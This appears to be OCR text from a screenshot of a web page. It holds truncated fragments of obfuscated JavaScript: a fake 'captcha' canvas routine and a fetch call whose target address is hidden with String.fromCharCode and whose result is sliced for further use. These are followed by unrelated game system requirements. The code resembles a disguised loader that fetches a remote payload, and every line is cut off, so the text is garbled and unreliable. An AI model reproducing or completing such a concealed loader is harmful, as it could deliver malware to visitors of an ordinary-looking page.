
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
6-core
3.5 GHz
minimum required
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
required: fast
PCIe 4.0
drive
Graphics:
stable
60 FPS
at 1080p on medium setup